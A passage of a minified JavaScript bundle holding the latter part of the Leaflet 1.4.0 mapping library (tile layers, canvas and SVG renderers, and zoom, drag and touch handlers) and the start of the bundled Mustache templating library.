we||e.el.setAttribute("src",Jt),sn.prototype._removeTile.call(this,t)},_tileReady:function(t,e,i){if(this._map&&(!i||i.getAttribute("src")!==Jt))return sn.prototype._tileReady.call(this,t,e,i)}}),ln=an.extend({defaultWmsParams:{service:"WMS",request:"GetMap",layers:"",styles:"",format:"image/jpeg",transparent:!1,version:"1.1.1"},options:{crs:null,uppercase:!1},initialize:function(t,i){this._url=t;var n=e({},this.defaultWmsParams);for(var r in i)r in this.options||(n[r]=i[r]);var o=(i=c(this,i)).detectRetina&&Be?2:1,s=this.getTileSize();n.width=s.x*o,n.height=s.y*o,this.wmsParams=n},onAdd:function(t){this._crs=this.options.crs||t.options.crs,this._wmsVersion=parseFloat(this.wmsParams.version);var e=this._wmsVersion>=1.3?"crs":"srs";this.wmsParams[e]=this._crs.code,an.prototype.onAdd.call(this,t)},getTileUrl:function(t){var e=this._tileCoordsToNwSe(t),i=this._crs,n=x(i.project(e[0]),i.project(e[1])),r=n.min,o=n.max,s=(this._wmsVersion>=1.3&&this._crs===Ri?[r.y,r.x,o.y,o.x]:[r.x,r.y,o.x,o.y]).join(","),a=an.prototype.getTileUrl.call(this,t);return a+h(this.wmsParams,a,this.options.uppercase)+(this.options.uppercase?"&BBOX=":"&bbox=")+s},setParams:function(t,i){return e(this.wmsParams,t),i||this.redraw(),this}});an.WMS=ln,qt.wms=function(t,e){return new ln(t,e)};var un=zi.extend({options:{padding:.1,tolerance:0},initialize:function(t){c(this,t),n(this),this._layers=this._layers||{}},onAdd:function(){this._container||(this._initContainer(),this._zoomAnimated&&G(this._container,"leaflet-zoom-animated")),this.getPane().appendChild(this._container),this._update(),this.on("update",this._updatePaths,this)},onRemove:function(){this.off("update",this._updatePaths,this),this._destroyContainer()},getEvents:function(){var t={viewreset:this._reset,zoom:this._onZoom,moveend:this._update,zoomend:this._onZoomEnd};return this._zoomAnimated&&(t.zoomanim=this._onAnimZoom),t},_onAnimZoom:function(t){this._updateTransform(t.center,t.zoom)},_onZoom:function(){this._updateTransform(this._map.getCenter(),this._map.getZoom())},_updateTransform:function(t,e){var i=this._map.getZoomScale(e,this._zoom),n=nt(this._container),r=this._map.getSize().multiplyBy(.5+this.options.padding),o=this._map.project(this._center,e),s=this._map.project(t,e).subtract(o),a=r.multiplyBy(-i).add(n).add(r).subtract(s);Ae?et(this._container,a,i):it(this._container,a)},_reset:function(){for(var t in this._update(),this._updateTransform(this._center,this._zoom),this._layers)this._layers[t]._reset()},_onZoomEnd:function(){for(var t in this._layers)this._layers[t]._project()},_updatePaths:function(){for(var t in this._layers)this._layers[t]._update()},_update:function(){var t=this.options.padding,e=this._map.getSize(),i=this._map.containerPointToLayerPoint(e.multiplyBy(-t)).round();this._bounds=new w(i,i.add(e.multiplyBy(1+2*t)).round()),this._center=this._map.getCenter(),this._zoom=this._map.getZoom()}}),cn=un.extend({getEvents:function(){var t=un.prototype.getEvents.call(this);return t.viewprereset=this._onViewPreReset,t},_onViewPreReset:function(){this._postponeUpdatePaths=!0},onAdd:function(){un.prototype.onAdd.call(this),this._draw()},_initContainer:function(){var t=this._container=document.createElement("canvas");ct(t,"mousemove",r(this._onMouseMove,32,this),this),ct(t,"click dblclick mousedown mouseup contextmenu",this._onClick,this),ct(t,"mouseout",this._handleMouseOut,this),this._ctx=t.getContext("2d")},_destroyContainer:function(){_(this._redrawRequest),delete this._ctx,Z(this._container),ht(this._container),delete this._container},_updatePaths:function(){if(!this._postponeUpdatePaths){for(var t in this._redrawBounds=null,this._layers)this._layers[t]._update();this._redraw()}},_update:function(){if(!this._map._animatingZoom||!this._bounds){un.prototype._update.call(this);var t=this._bounds,e=this._container,i=t.getSize(),n=Be?2:1;it(e,t.min),e.width=n*i.x,e.height=n*i.y,e.style.width=i.x+"px",e.style.height=i.y+"px",Be&&this._ctx.scale(2,2),this._ctx.translate(-t.min.x,-t.min.y),this.fire("update")}},_reset:function(){un.prototype._reset.call(this),this._postponeUpdatePaths&&(this._postponeUpdatePaths=!1,this._updatePaths())},_initPath:function(t){this._updateDashArray(t),this._layers[n(t)]=t;var e=t._order={layer:t,prev:this._drawLast,next:null};this._drawLast&&(this._drawLast.next=e),this._drawLast=e,this._drawFirst=this._drawFirst||this._drawLast},_addPath:function(t){this._requestRedraw(t)},_removePath:function(t){var e=t._order,i=e.next,r=e.prev;i?i.prev=r:this._drawLast=r,r?r.next=i:this._drawFirst=i,delete t._order,delete this._layers[n(t)],this._requestRedraw(t)},_updatePath:function(t){this._extendRedrawBounds(t),t._project(),t._update(),this._requestRedraw(t)},_updateStyle:function(t){this._updateDashArray(t),this._requestRedraw(t)},_updateDashArray:function(t){if("string"==typeof t.options.dashArray){var e,i,n=t.options.dashArray.split(/[, ]+/),r=[];for(i=0;i<n.length;i++){if(e=Number(n[i]),isNaN(e))return;r.push(e)}t.options._dashArray=r}else t.options._dashArray=t.options.dashArray},_requestRedraw:function(t){this._map&&(this._extendRedrawBounds(t),this._redrawRequest=this._redrawRequest||g(this._redraw,this))},_extendRedrawBounds:function(t){if(t._pxBounds){var e=(t.options.weight||0)+1;this._redrawBounds=this._redrawBounds||new w,this._redrawBounds.extend(t._pxBounds.min.subtract([e,e])),this._redrawBounds.extend(t._pxBounds.max.add([e,e]))}},_redraw:function(){this._redrawRequest=null,this._redrawBounds&&(this._redrawBounds.min._floor(),this._redrawBounds.max._ceil()),this._clear(),this._draw(),this._redrawBounds=null},_clear:function(){var t=this._redrawBounds;if(t){var e=t.getSize();this._ctx.clearRect(t.min.x,t.min.y,e.x,e.y)}else this._ctx.clearRect(0,0,this._container.width,this._container.height)},_draw:function(){var t,e=this._redrawBounds;if(this._ctx.save(),e){var i=e.getSize();this._ctx.beginPath(),this._ctx.rect(e.min.x,e.min.y,i.x,i.y),this._ctx.clip()}this._drawing=!0;for(var n=this._drawFirst;n;n=n.next)t=n.layer,(!e||t._pxBounds&&t._pxBounds.intersects(e))&&t._updatePath();this._drawing=!1,this._ctx.restore()},_updatePoly:function(t,e){if(this._drawing){var i,n,r,o,s=t._parts,a=s.length,l=this._ctx;if(a){for(l.beginPath(),i=0;i<a;i++){for(n=0,r=s[i].length;n<r;n++)o=s[i][n],l[n?"lineTo":"moveTo"](o.x,o.y);e&&l.closePath()}this._fillStroke(l,t)}}},_updateCircle:function(t){if(this._drawing&&!t._empty()){var e=t._point,i=this._ctx,n=Math.max(Math.round(t._radius),1),r=(Math.max(Math.round(t._radiusY),1)||n)/n;1!==r&&(i.save(),i.scale(1,r)),i.beginPath(),i.arc(e.x,e.y/r,n,0,2*Math.PI,!1),1!==r&&i.restore(),this._fillStroke(i,t)}},_fillStroke:function(t,e){var i=e.options;i.fill&&(t.globalAlpha=i.fillOpacity,t.fillStyle=i.fillColor||i.color,t.fill(i.fillRule||"evenodd")),i.stroke&&0!==i.weight&&(t.setLineDash&&t.setLineDash(e.options&&e.options._dashArray||[]),t.globalAlpha=i.opacity,t.lineWidth=i.weight,t.strokeStyle=i.color,t.lineCap=i.lineCap,t.lineJoin=i.lineJoin,t.stroke())},_onClick:function(t){for(var e,i,n=this._map.mouseEventToLayerPoint(t),r=this._drawFirst;r;r=r.next)(e=r.layer).options.interactive&&e._containsPoint(n)&&!this._map._draggableMoved(e)&&(i=e);i&&(wt(t),this._fireEvent([i],t))},_onMouseMove:function(t){if(this._map&&!this._map.dragging.moving()&&!this._map._animatingZoom){var e=this._map.mouseEventToLayerPoint(t);this._handleMouseHover(t,e)}},_handleMouseOut:function(t){var e=this._hoveredLayer;e&&(K(this._container,"leaflet-interactive"),this._fireEvent([e],t,"mouseout"),this._hoveredLayer=null)},_handleMouseHover:function(t,e){for(var i,n,r=this._drawFirst;r;r=r.next)(i=r.layer).options.interactive&&i._containsPoint(e)&&(n=i);n!==this._hoveredLayer&&(this._handleMouseOut(t),n&&(G(this._container,"leaflet-interactive"),this._fireEvent([n],t,"mouseover"),this._hoveredLayer=n)),this._hoveredLayer&&this._fireEvent([this._hoveredLayer],t)},_fireEvent:function(t,e,i){this._map._fireDOMEvent(e,i||e.type,t)},_bringToFront:function(t){var e=t._order;if(e){var i=e.next,n=e.prev;i&&(i.prev=n,n?n.next=i:i&&(this._drawFirst=i),e.prev=this._drawLast,this._drawLast.next=e,e.next=null,this._drawLast=e,this._requestRedraw(t))}},_bringToBack:function(t){var e=t._order;if(e){var i=e.next,n=e.prev;n&&(n.next=i,i?i.prev=n:n&&(this._drawLast=n),e.prev=null,e.next=this._drawFirst,this._drawFirst.prev=e,this._drawFirst=e,this._requestRedraw(t))}}}),hn=function(){try{return document.namespaces.add("lvml","urn:schemas-microsoft-com:vml"),function(t){return document.createElement("<lvml:"+t+' class="lvml">')}}catch(t){return function(t){return document.createElement("<"+t+' xmlns="urn:schemas-microsoft.com:vml" class="lvml">')}}}(),dn={_initContainer:function(){this._container=q("div","leaflet-vml-container")},_update:function(){this._map._animatingZoom||(un.prototype._update.call(this),this.fire("update"))},_initPath:function(t){var e=t._container=hn("shape");G(e,"leaflet-vml-shape "+(this.options.className||"")),e.coordsize="1 1",t._path=hn("path"),e.appendChild(t._path),this._updateStyle(t),this._layers[n(t)]=t},_addPath:function(t){var e=t._container;this._container.appendChild(e),t.options.interactive&&t.addInteractiveTarget(e)},_removePath:function(t){var e=t._container;Z(e),t.removeInteractiveTarget(e),delete this._layers[n(t)]},_updateStyle:function(t){var e=t._stroke,i=t._fill,n=t.options,r=t._container;r.stroked=!!n.stroke,r.filled=!!n.fill,n.stroke?(e||(e=t._stroke=hn("stroke")),r.appendChild(e),e.weight=n.weight+"px",e.color=n.color,e.opacity=n.opacity,n.dashArray?e.dashStyle=Kt(n.dashArray)?n.dashArray.join(" "):n.dashArray.replace(/( *, *)/g," "):e.dashStyle="",e.endcap=n.lineCap.replace("butt","flat"),e.joinstyle=n.lineJoin):e&&(r.removeChild(e),t._stroke=null),n.fill?(i||(i=t._fill=hn("fill")),r.appendChild(i),i.color=n.fillColor||n.color,i.opacity=n.fillOpacity):i&&(r.removeChild(i),t._fill=null)},_updateCircle:function(t){var e=t._point.round(),i=Math.round(t._radius),n=Math.round(t._radiusY||i);this._setPath(t,t._empty()?"M0 0":"AL "+e.x+","+e.y+" "+i+","+n+" 0,23592600")},_setPath:function(t,e){t._path.v=e},_bringToFront:function(t){$(t._container)},_bringToBack:function(t){W(t._container)}},pn=Ze?hn:P,fn=un.extend({getEvents:function(){var t=un.prototype.getEvents.call(this);return t.zoomstart=this._onZoomStart,t},_initContainer:function(){this._container=pn("svg"),this._container.setAttribute("pointer-events","none"),this._rootGroup=pn("g"),this._container.appendChild(this._rootGroup)},_destroyContainer:function(){Z(this._container),ht(this._container),delete this._container,delete this._rootGroup,delete this._svgSize},_onZoomStart:function(){this._update()},_update:function(){if(!this._map._animatingZoom||!this._bounds){un.prototype._update.call(this);var t=this._bounds,e=t.getSize(),i=this._container;this._svgSize&&this._svgSize.equals(e)||(this._svgSize=e,i.setAttribute("width",e.x),i.setAttribute("height",e.y)),it(i,t.min),i.setAttribute("viewBox",[t.min.x,t.min.y,e.x,e.y].join(" ")),this.fire("update")}},_initPath:function(t){var e=t._path=pn("path");t.options.className&&G(e,t.options.className),t.options.interactive&&G(e,"leaflet-interactive"),this._updateStyle(t),this._layers[n(t)]=t},_addPath:function(t){this._rootGroup||this._initContainer(),this._rootGroup.appendChild(t._path),t.addInteractiveTarget(t._path)},_removePath:function(t){Z(t._path),t.removeInteractiveTarget(t._path),delete this._layers[n(t)]},_updatePath:function(t){t._project(),t._update()},_updateStyle:function(t){var e=t._path,i=t.options;e&&(i.stroke?(e.setAttribute("stroke",i.color),e.setAttribute("stroke-opacity",i.opacity),e.setAttribute("stroke-width",i.weight),e.setAttribute("stroke-linecap",i.lineCap),e.setAttribute("stroke-linejoin",i.lineJoin),i.dashArray?e.setAttribute("stroke-dasharray",i.dashArray):e.removeAttribute("stroke-dasharray"),i.dashOffset?e.setAttribute("stroke-dashoffset",i.dashOffset):e.removeAttribute("stroke-dashoffset")):e.setAttribute("stroke","none"),i.fill?(e.setAttribute("fill",i.fillColor||i.color),e.setAttribute("fill-opacity",i.fillOpacity),e.setAttribute("fill-rule",i.fillRule||"evenodd")):e.setAttribute("fill","none"))},_updatePoly:function(t,e){this._setPath(t,O(t._parts,e))},_updateCircle:function(t){var e=t._point,i=Math.max(Math.round(t._radius),1),n="a"+i+","+(Math.max(Math.round(t._radiusY),1)||i)+" 0 1,0 ",r=t._empty()?"M0 0":"M"+(e.x-i)+","+e.y+n+2*i+",0 "+n+2*-i+",0 ";this._setPath(t,r)},_setPath:function(t,e){t._path.setAttribute("d",e)},_bringToFront:function(t){$(t._path)},_bringToBack:function(t){W(t._path)}});Ze&&fn.include(dn),gi.include({getRenderer:function(t){var e=t.options.renderer||this._getPaneRenderer(t.options.pane)||this.options.renderer||this._renderer;return e||(e=this._renderer=this._createRenderer()),this.hasLayer(e)||this.addLayer(e),e},_getPaneRenderer:function(t){if("overlayPane"===t||void 0===t)return!1;var e=this._paneRenderers[t];return void 0===e&&(e=this._createRenderer({pane:t}),this._paneRenderers[t]=e),e},_createRenderer:function(t){return this.options.preferCanvas&&Zt(t)||Vt(t)}});var mn=Gi.extend({initialize:function(t,e){Gi.prototype.initialize.call(this,this._boundsToLatLngs(t),e)},setBounds:function(t){return this.setLatLngs(this._boundsToLatLngs(t))},_boundsToLatLngs:function(t){return[(t=E(t)).getSouthWest(),t.getNorthWest(),t.getNorthEast(),t.getSouthEast()]}});fn.create=pn,fn.pointsToPath=O,Ki.geometryToLayer=Nt,Ki.coordsToLatLng=Rt,Ki.coordsToLatLngs=jt,Ki.latLngToCoords=zt,Ki.latLngsToCoords=Ft,Ki.getFeature=Ht,Ki.asFeature=Bt,gi.mergeOptions({boxZoom:!0});var gn=Li.extend({initialize:function(t){this._map=t,this._container=t._container,this._pane=t._panes.overlayPane,this._resetStateTimeout=0,t.on("unload",this._destroy,this)},addHooks:function(){ct(this._container,"mousedown",this._onMouseDown,this)},removeHooks:function(){ht(this._container,"mousedown",this._onMouseDown,this)},moved:function(){return this._moved},_destroy:function(){Z(this._pane),delete this._pane},_resetState:function(){this._resetStateTimeout=0,this._moved=!1},_clearDeferredResetState:function(){0!==this._resetStateTimeout&&(clearTimeout(this._resetStateTimeout),this._resetStateTimeout=0)},_onMouseDown:function(t){if(!t.shiftKey||1!==t.which&&1!==t.button)return!1;this._clearDeferredResetState(),this._resetState(),le(),rt(),this._startPoint=this._map.mouseEventToContainerPoint(t),ct(document,{contextmenu:vt,mousemove:this._onMouseMove,mouseup:this._onMouseUp,keydown:this._onKeyDown},this)},_onMouseMove:function(t){this._moved||(this._moved=!0,this._box=q("div","leaflet-zoom-box",this._container),G(this._container,"leaflet-crosshair"),this._map.fire("boxzoomstart")),this._point=this._map.mouseEventToContainerPoint(t);var e=new w(this._point,this._startPoint),i=e.getSize();it(this._box,e.min),this._box.style.width=i.x+"px",this._box.style.height=i.y+"px"},_finish:function(){this._moved&&(Z(this._box),K(this._container,"leaflet-crosshair")),ue(),ot(),ht(document,{contextmenu:vt,mousemove:this._onMouseMove,mouseup:this._onMouseUp,keydown:this._onKeyDown},this)},_onMouseUp:function(t){if((1===t.which||1===t.button)&&(this._finish(),this._moved)){this._clearDeferredResetState(),this._resetStateTimeout=setTimeout(i(this._resetState,this),0);var e=new T(this._map.containerPointToLatLng(this._startPoint),this._map.containerPointToLatLng(this._point));this._map.fitBounds(e).fire("boxzoomend",{boxZoomBounds:e})}},_onKeyDown:function(t){27===t.keyCode&&this._finish()}});gi.addInitHook("addHandler","boxZoom",gn),gi.mergeOptions({doubleClickZoom:!0});var _n=Li.extend({addHooks:function(){this._map.on("dblclick",this._onDoubleClick,this)},removeHooks:function(){this._map.off("dblclick",this._onDoubleClick,this)},_onDoubleClick:function(t){var e=this._map,i=e.getZoom(),n=e.options.zoomDelta,r=t.originalEvent.shiftKey?i-n:i+n;"center"===e.options.doubleClickZoom?e.setZoom(r):e.setZoomAround(t.containerPoint,r)}});gi.addInitHook("addHandler","doubleClickZoom",_n),gi.mergeOptions({dragging:!0,inertia:!ye,inertiaDeceleration:3400,inertiaMaxSpeed:1/0,easeLinearity:.2,worldCopyJump:!1,maxBoundsViscosity:0});var vn=Li.extend({addHooks:function(){if(!this._draggable){var t=this._map;this._draggable=new Mi(t._mapPane,t._container),this._draggable.on({dragstart:this._onDragStart,drag:this._onDrag,dragend:this._onDragEnd},this),this._draggable.on("predrag",this._onPreDragLimit,this),t.options.worldCopyJump&&(this._draggable.on("predrag",this._onPreDragWrap,this),t.on("zoomend",this._onZoomEnd,this),t.whenReady(this._onZoomEnd,this))}G(this._map._container,"leaflet-grab leaflet-touch-drag"),this._draggable.enable(),this._positions=[],this._times=[]},removeHooks:function(){K(this._map._container,"leaflet-grab"),K(this._map._container,"leaflet-touch-drag"),this._draggable.disable()},moved:function(){return this._draggable&&this._draggable._moved},moving:function(){return this._draggable&&this._draggable._moving},_onDragStart:function(){var t=this._map;if(t._stop(),this._map.options.maxBounds&&this._map.options.maxBoundsViscosity){var e=E(this._map.options.maxBounds);this._offsetLimit=x(this._map.latLngToContainerPoint(e.getNorthWest()).multiplyBy(-1),this._map.latLngToContainerPoint(e.getSouthEast()).multiplyBy(-1).add(this._map.getSize())),this._viscosity=Math.min(1,Math.max(0,this._map.options.maxBoundsViscosity))}else this._offsetLimit=null;t.fire("movestart").fire("dragstart"),t.options.inertia&&(this._positions=[],this._times=[])},_onDrag:function(t){if(this._map.options.inertia){var e=this._lastTime=+new Date,i=this._lastPos=this._draggable._absPos||this._draggable._newPos;this._positions.push(i),this._times.push(e),this._prunePositions(e)}this._map.fire("move",t).fire("drag",t)},_prunePositions:function(t){for(;this._positions.length>1&&t-this._times[0]>50;)this._positions.shift(),this._times.shift()},_onZoomEnd:function(){var t=this._map.getSize().divideBy(2),e=this._map.latLngToLayerPoint([0,0]);this._initialWorldOffset=e.subtract(t).x,this._worldWidth=this._map.getPixelWorldBounds().getSize().x},_viscousLimit:function(t,e){return t-(t-e)*this._viscosity},_onPreDragLimit:function(){if(this._viscosity&&this._offsetLimit){var t=this._draggable._newPos.subtract(this._draggable._startPos),e=this._offsetLimit;t.x<e.min.x&&(t.x=this._viscousLimit(t.x,e.min.x)),t.y<e.min.y&&(t.y=this._viscousLimit(t.y,e.min.y)),t.x>e.max.x&&(t.x=this._viscousLimit(t.x,e.max.x)),t.y>e.max.y&&(t.y=this._viscousLimit(t.y,e.max.y)),this._draggable._newPos=this._draggable._startPos.add(t)}},_onPreDragWrap:function(){var t=this._worldWidth,e=Math.round(t/2),i=this._initialWorldOffset,n=this._draggable._newPos.x,r=(n-e+i)%t+e-i,o=(n+e+i)%t-e-i,s=Math.abs(r+i)<Math.abs(o+i)?r:o;this._draggable._absPos=this._draggable._newPos.clone(),this._draggable._newPos.x=s},_onDragEnd:function(t){var e=this._map,i=e.options,n=!i.inertia||this._times.length<2;if(e.fire("dragend",t),n)e.fire("moveend");else{this._prunePositions(+new Date);var r=this._lastPos.subtract(this._positions[0]),o=(this._lastTime-this._times[0])/1e3,s=i.easeLinearity,a=r.multiplyBy(s/o),l=a.distanceTo([0,0]),u=Math.min(i.inertiaMaxSpeed,l),c=a.multiplyBy(u/l),h=u/(i.inertiaDeceleration*s),d=c.multiplyBy(-h/2).round();d.x||d.y?(d=e._limitOffset(d,e.options.maxBounds),g((function(){e.panBy(d,{duration:h,easeLinearity:s,noMoveStart:!0,animate:!0})}))):e.fire("moveend")}}});gi.addInitHook("addHandler","dragging",vn),gi.mergeOptions({keyboard:!0,keyboardPanDelta:80});var yn=Li.extend({keyCodes:{left:[37],right:[39],down:[40],up:[38],zoomIn:[187,107,61,171],zoomOut:[189,109,54,173]},initialize:function(t){this._map=t,this._setPanDelta(t.options.keyboardPanDelta),this._setZoomDelta(t.options.zoomDelta)},addHooks:function(){var t=this._map._container;t.tabIndex<=0&&(t.tabIndex="0"),ct(t,{focus:this._onFocus,blur:this._onBlur,mousedown:this._onMouseDown},this),this._map.on({focus:this._addHooks,blur:this._removeHooks},this)},removeHooks:function(){this._removeHooks(),ht(this._map._container,{focus:this._onFocus,blur:this._onBlur,mousedown:this._onMouseDown},this),this._map.off({focus:this._addHooks,blur:this._removeHooks},this)},_onMouseDown:function(){if(!this._focused){var t=document.body,e=document.documentElement,i=t.scrollTop||e.scrollTop,n=t.scrollLeft||e.scrollLeft;this._map._container.focus(),window.scrollTo(n,i)}},_onFocus:function(){this._focused=!0,this._map.fire("focus")},_onBlur:function(){this._focused=!1,this._map.fire("blur")},_setPanDelta:function(t){var e,i,n=this._panKeys={},r=this.keyCodes;for(e=0,i=r.left.length;e<i;e++)n[r.left[e]]=[-1*t,0];for(e=0,i=r.right.length;e<i;e++)n[r.right[e]]=[t,0];for(e=0,i=r.down.length;e<i;e++)n[r.down[e]]=[0,t];for(e=0,i=r.up.length;e<i;e++)n[r.up[e]]=[0,-1*t]},_setZoomDelta:function(t){var e,i,n=this._zoomKeys={},r=this.keyCodes;for(e=0,i=r.zoomIn.length;e<i;e++)n[r.zoomIn[e]]=t;for(e=0,i=r.zoomOut.length;e<i;e++)n[r.zoomOut[e]]=-t},_addHooks:function(){ct(document,"keydown",this._onKeyDown,this)},_removeHooks:function(){ht(document,"keydown",this._onKeyDown,this)},_onKeyDown:function(t){if(!(t.altKey||t.ctrlKey||t.metaKey)){var e,i=t.keyCode,n=this._map;if(i in this._panKeys)n._panAnim&&n._panAnim._inProgress||(e=this._panKeys[i],t.shiftKey&&(e=b(e).multiplyBy(3)),n.panBy(e),n.options.maxBounds&&n.panInsideBounds(n.options.maxBounds));else if(i in this._zoomKeys)n.setZoom(n.getZoom()+(t.shiftKey?3:1)*this._zoomKeys[i]);else{if(27!==i||!n._popup||!n._popup.options.closeOnEscapeKey)return;n.closePopup()}vt(t)}}});gi.addInitHook("addHandler","keyboard",yn),gi.mergeOptions({scrollWheelZoom:!0,wheelDebounceTime:40,wheelPxPerZoomLevel:60});var bn=Li.extend({addHooks:function(){ct(this._map._container,"mousewheel",this._onWheelScroll,this),this._delta=0},removeHooks:function(){ht(this._map._container,"mousewheel",this._onWheelScroll,this)},_onWheelScroll:function(t){var e=bt(t),n=this._map.options.wheelDebounceTime;this._delta+=e,this._lastMousePos=this._map.mouseEventToContainerPoint(t),this._startTime||(this._startTime=+new Date);var r=Math.max(n-(+new Date-this._startTime),0);clearTimeout(this._timer),this._timer=setTimeout(i(this._performZoom,this),r),vt(t)},_performZoom:function(){var t=this._map,e=t.getZoom(),i=this._map.options.zoomSnap||0;t._stop();var n=this._delta/(4*this._map.options.wheelPxPerZoomLevel),r=4*Math.log(2/(1+Math.exp(-Math.abs(n))))/Math.LN2,o=i?Math.ceil(r/i)*i:r,s=t._limitZoom(e+(this._delta>0?o:-o))-e;this._delta=0,this._startTime=null,s&&("center"===t.options.scrollWheelZoom?t.setZoom(e+s):t.setZoomAround(this._lastMousePos,e+s))}});gi.addInitHook("addHandler","scrollWheelZoom",bn),gi.mergeOptions({tap:!0,tapTolerance:15});var wn=Li.extend({addHooks:function(){ct(this._map._container,"touchstart",this._onDown,this)},removeHooks:function(){ht(this._map._container,"touchstart",this._onDown,this)},_onDown:function(t){if(t.touches){if(_t(t),this._fireClick=!0,t.touches.length>1)return this._fireClick=!1,void clearTimeout(this._holdTimeout);var e=t.touches[0],n=e.target;this._startPos=this._newPos=new y(e.clientX,e.clientY),n.tagName&&"a"===n.tagName.toLowerCase()&&G(n,"leaflet-active"),this._holdTimeout=setTimeout(i((function(){this._isTapValid()&&(this._fireClick=!1,this._onUp(),this._simulateEvent("contextmenu",e))}),this),1e3),this._simulateEvent("mousedown",e),ct(document,{touchmove:this._onMove,touchend:this._onUp},this)}},_onUp:function(t){if(clearTimeout(this._holdTimeout),ht(document,{touchmove:this._onMove,touchend:this._onUp},this),this._fireClick&&t&&t.changedTouches){var e=t.changedTouches[0],i=e.target;i&&i.tagName&&"a"===i.tagName.toLowerCase()&&K(i,"leaflet-active"),this._simulateEvent("mouseup",e),this._isTapValid()&&this._simulateEvent("click",e)}},_isTapValid:function(){return this._newPos.distanceTo(this._startPos)<=this._map.options.tapTolerance},_onMove:function(t){var e=t.touches[0];this._newPos=new y(e.clientX,e.clientY),this._simulateEvent("mousemove",e)},_simulateEvent:function(t,e){var i=document.createEvent("MouseEvents");i._simulated=!0,e.target._simulatedClick=!0,i.initMouseEvent(t,!0,!0,window,1,e.screenX,e.screenY,e.clientX,e.clientY,!1,!1,!1,!1,0,null),e.target.dispatchEvent(i)}});ze&&!je&&gi.addInitHook("addHandler","tap",wn),gi.mergeOptions({touchZoom:ze&&!ye,bounceAtZoomLimits:!0});var xn=Li.extend({addHooks:function(){G(this._map._container,"leaflet-touch-zoom"),ct(this._map._container,"touchstart",this._onTouchStart,this)},removeHooks:function(){K(this._map._container,"leaflet-touch-zoom"),ht(this._map._container,"touchstart",this._onTouchStart,this)},_onTouchStart:function(t){var e=this._map;if(t.touches&&2===t.touches.length&&!e._animatingZoom&&!this._zooming){var i=e.mouseEventToContainerPoint(t.touches[0]),n=e.mouseEventToContainerPoint(t.touches[1]);this._centerPoint=e.getSize()._divideBy(2),this._startLatLng=e.containerPointToLatLng(this._centerPoint),"center"!==e.options.touchZoom&&(this._pinchStartLatLng=e.containerPointToLatLng(i.add(n)._divideBy(2))),this._startDist=i.distanceTo(n),this._startZoom=e.getZoom(),this._moved=!1,this._zooming=!0,e._stop(),ct(document,"touchmove",this._onTouchMove,this),ct(document,"touchend",this._onTouchEnd,this),_t(t)}},_onTouchMove:function(t){if(t.touches&&2===t.touches.length&&this._zooming){var e=this._map,n=e.mouseEventToContainerPoint(t.touches[0]),r=e.mouseEventToContainerPoint(t.touches[1]),o=n.distanceTo(r)/this._startDist;if(this._zoom=e.getScaleZoom(o,this._startZoom),!e.options.bounceAtZoomLimits&&(this._zoom<e.getMinZoom()&&o<1||this._zoom>e.getMaxZoom()&&o>1)&&(this._zoom=e._limitZoom(this._zoom)),"center"===e.options.touchZoom){if(this._center=this._startLatLng,1===o)return}else{var s=n._add(r)._divideBy(2)._subtract(this._centerPoint);if(1===o&&0===s.x&&0===s.y)return;this._center=e.unproject(e.project(this._pinchStartLatLng,this._zoom).subtract(s),this._zoom)}this._moved||(e._moveStart(!0,!1),this._moved=!0),_(this._animRequest);var a=i(e._move,e,this._center,this._zoom,{pinch:!0,round:!1});this._animRequest=g(a,this,!0),_t(t)}},_onTouchEnd:function(){this._moved&&this._zooming?(this._zooming=!1,_(this._animRequest),ht(document,"touchmove",this._onTouchMove),ht(document,"touchend",this._onTouchEnd),this._map.options.zoomAnimation?this._map._animateZoom(this._center,this._map._limitZoom(this._zoom),!0,this._map.options.zoomSnap):this._map._resetView(this._center,this._map._limitZoom(this._zoom))):this._zooming=!1}});gi.addInitHook("addHandler","touchZoom",xn),gi.BoxZoom=gn,gi.DoubleClickZoom=_n,gi.Drag=vn,gi.Keyboard=yn,gi.ScrollWheelZoom=bn,gi.Tap=wn,gi.TouchZoom=xn,Object.freeze=$t,t.version="1.4.0",t.Control=_i,t.control=vi,t.Browser=Ve,t.Evented=ne,t.Mixin=Ei,t.Util=ee,t.Class=v,t.Handler=Li,t.extend=e,t.bind=i,t.stamp=n,t.setOptions=c,t.DomEvent=fi,t.DomUtil=ci,t.PosAnimation=mi,t.Draggable=Mi,t.LineUtil=Pi,t.PolyUtil=Oi,t.Point=y,t.point=b,t.Bounds=w,t.bounds=x,t.Transformation=k,t.transformation=M,t.Projection=Ii,t.LatLng=C,t.latLng=S,t.LatLngBounds=T,t.latLngBounds=E,t.CRS=oe,t.GeoJSON=Ki,t.geoJSON=Ut,t.geoJson=Xi,t.Layer=zi,t.LayerGroup=Fi,t.layerGroup=function(t,e){return new Fi(t,e)},t.FeatureGroup=Hi,t.featureGroup=function(t){return new Hi(t)},t.ImageOverlay=Qi,t.imageOverlay=function(t,e,i){return new Qi(t,e,i)},t.VideoOverlay=tn,t.videoOverlay=function(t,e,i){return new tn(t,e,i)},t.DivOverlay=en,t.Popup=nn,t.popup=function(t,e){return new nn(t,e)},t.Tooltip=rn,t.tooltip=function(t,e){return new rn(t,e)},t.Icon=Bi,t.icon=function(t){return new Bi(t)},t.DivIcon=on,t.divIcon=function(t){return new on(t)},t.Marker=Zi,t.marker=function(t,e){return new Zi(t,e)},t.TileLayer=an,t.tileLayer=qt,t.GridLayer=sn,t.gridLayer=function(t){return new sn(t)},t.SVG=fn,t.svg=Vt,t.Renderer=un,t.Canvas=cn,t.canvas=Zt,t.Path=Vi,t.CircleMarker=$i,t.circleMarker=function(t,e){return new $i(t,e)},t.Circle=Wi,t.circle=function(t,e,i){return new Wi(t,e,i)},t.Polyline=Yi,t.polyline=function(t,e){return new Yi(t,e)},t.Polygon=Gi,t.polygon=function(t,e){return new Gi(t,e)},t.Rectangle=mn,t.rectangle=function(t,e){return new mn(t,e)},t.Map=gi,t.map=function(t,e){return new gi(t,e)};var Ln=window.L;t.noConflict=function(){return window.L=Ln,this},window.L=t}))},{}],5:[function(t,e,i){!function(t,e){"object"==typeof i&&i&&"string"!=typeof i.nodeName?e(i):"function"==typeof define&&define.amd?define(["exports"],e):(t.Mustache={},e(t.Mustache))}(this,(function(t){function e(t){return"function"==typeof t}function i(t){return t.replace(/[\-\[\]{}()*+?.,\\\^$|#\s]/g,"\\$&")}function n(t,e){return null!=t&&"object"==typeof t&&e in t}function r(t,e){return null!=t&&"object"!=typeof t&&t.hasOwnProperty&&t.hasOwnProperty(e)}function o(t){return!function(t,e){return d.call(t,e)}(p,t)}function s(e,n){function r(t){if("string"==typeof t&&(t=t.split(g,2)),!h(t)||2!==t.length)throw new Error("Invalid tags: "+t);s=new 